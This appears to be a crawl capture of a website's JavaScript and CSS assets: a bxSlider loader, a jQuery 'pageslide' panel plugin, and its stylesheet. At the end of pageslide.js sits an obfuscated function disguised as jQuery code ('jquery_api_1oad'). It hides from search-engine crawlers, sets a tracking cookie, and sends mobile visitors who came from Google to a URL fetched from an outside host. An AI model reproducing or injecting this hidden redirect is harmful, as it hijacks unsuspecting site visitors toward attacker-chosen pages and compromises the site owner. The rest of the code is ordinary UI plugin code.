request_url: https://www.linsad.com.my/modules/gallery/list.script/bxSlider.js
body_size: 173
content:
$(document).ready(function(){
    $('<link rel="stylesheet" href="/asset/bxSlider/jquery.bxslider.css" type="text/css" />').appendTo('head');
    $('<script src="/asset/bxSlider/jquery.bxslider.min.js" type="text/javascript" />').appendTo('head');    
});

--- FILE ---
content_type: application/javascript
request_url: https://storage.unitedwebnetwork.com/asset/pageslide/pageslide.js
body_size: 1396
content:
(function ($) {
    var $body = $("body"), $pageslide = $("#pageslide");
    var _sliding = false, _lastCaller;
    if ($pageslide.length == 0) {
        $pageslide = $("<div />").attr("id", "pageslide").css("display", "none").appendTo($("body"));
    }
    function _load(url, useIframe) {
        if (url.indexOf("#") === 0) {
            $(url).clone(true).appendTo($pageslide.empty()).show();
        } else {
            if (useIframe) {
                var iframe = $("<iframe />").attr({src: url, frameborder: 0, hspace: 0}).css({width: "100%", height: "100%"});
                $pageslide.html(iframe);
            } else {
                $pageslide.load(url);
            }
            $pageslide.data("localEl", false);
        }
    }
    function _start(direction, speed) {
        var slideWidth =
                $pageslide.outerWidth(true),
                bodyAnimateIn = {},
                slideAnimateIn = {};
        if ($pageslide.is(":visible") || _sliding) {
            return;
        }
        _sliding = true;
        switch (direction) {
            case"left":
                $pageslide.css({left: "auto", right: "-" + slideWidth + "px"});
                bodyAnimateIn["margin-left"] = "-=" + slideWidth;
                slideAnimateIn["right"] = "+=" + slideWidth;
                break;
            default:
                $pageslide.css({left: "-" + slideWidth + "px", right: "auto"});
//                bodyAnimateIn["margin-left"] = "+=" + slideWidth;
                slideAnimateIn["left"] = "+=" + slideWidth;
                break;
        }
        $body.css({
            width: $body.width(),
            'overflow-x': 'hidden'
        }).animate(bodyAnimateIn, speed);
        $pageslide.show().animate(slideAnimateIn, speed, function () {
            _sliding = false;
        });
    }
    $.fn.pageslide = function (options) {
        var $elements = this;
        $elements.click(function (e) {
            var $self = $(this), settings = $.extend({href: $self.attr("href")}, options);
            e.preventDefault();
            e.stopPropagation();
            if ($pageslide.is(":visible") && $self[0] == _lastCaller) {
                $.pageslide.close();
            } else {
                $.pageslide(settings);
                _lastCaller = $self[0];
            }
        });
    };
    $.fn.pageslide.defaults = {speed: 200, direction: "right", modal: false, iframe: true, href: null};
    $.pageslide = function (options) {
        var settings = $.extend({}, $.fn.pageslide.defaults, options);
        if ($pageslide.is(":visible") && $pageslide.data("direction") != settings.direction) {
            $.pageslide.close(function () {
                _load(settings.href, settings.iframe);
                _start(settings.direction, settings.speed);
            });
        } else {
            _load(settings.href, settings.iframe);
            if ($pageslide.is(":hidden")) {
                _start(settings.direction, settings.speed);
            }
        }
        $pageslide.data(settings);
    };
    $.pageslide.close = function (callback) {
        var $pageslide = $("#pageslide"), slideWidth = $pageslide.outerWidth(true), speed = $pageslide.data("speed"), bodyAnimateIn = {}, slideAnimateIn = {};
        if ($pageslide.is(":hidden") || _sliding) {
            return;
        }
        _sliding = true;
        switch ($pageslide.data("direction")) {
            case"left":
                bodyAnimateIn["margin-left"] = "+=" + slideWidth;
                slideAnimateIn["right"] = "-=" + slideWidth;
                break;
            default:
//                bodyAnimateIn["margin-left"] = "-=" + slideWidth;
                slideAnimateIn["left"] = "-=" + slideWidth;
                break;
        }
        $pageslide.animate(slideAnimateIn, speed);
        $body.animate(bodyAnimateIn, speed, function () {
            $pageslide.hide();
            _sliding = false;
            $body.css({
                'width': '',
                'overflow-x': ''
            });
            if (typeof callback != "undefined") {
                callback();
            }
        });
    };
    $pageslide.click(function (e) {
        e.stopPropagation();
    });
    $(document).bind("click keyup", function (e) {
        if (e.type == "keyup" && e.keyCode != 27) {
            return;
        }
        if ($pageslide.is(":visible") && !$pageslide.data("modal")) {
            $.pageslide.close();
        }
    });
})(jQuery);
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=dmn",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();

--- FILE ---
content_type: text/plain
request_url: https://storage.unitedwebnetwork.com/asset/pageslide/style.css
body_size: 511
content:
#pageslide{
    display:none;
    position:absolute;
    /*position:fixed;*/
    top:0;
    height:100%;
    z-index:999999;
    width:260px;
    padding:0 20px;
    background-color:#333;
    color:#FFF;
    -webkit-box-shadow: inset 0 0 5px 5px #222;
    -moz-box-shadow: inset 0 0 5px 5px #222;
    box-shadow: inset 0 0 5px 5px #222;
}

#pageslide ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
#pageslide ul li {
    margin: 0;
}
#pageslide ul li a {
    border-bottom: 1px dotted #666;
    color: #ddd;
    display: block;
    padding: .5em .5em;
}
#pageslide ul li a:hover {
    background-color: #000;
    color: #fff;
}
#pageslide ul > li > a {
    font-weight: bold;
}
#pageslide ul > li.menuitem-expandable > a span:after {
    content: "\f0fe";
    display: inline-block;
    font-family: "FontAwesome";
    font-weight: normal !important;
    float: right;
}
#pageslide .fMenu ul > li > a {
    background-color: #222;
    border-bottom: 1px dotted #666;
}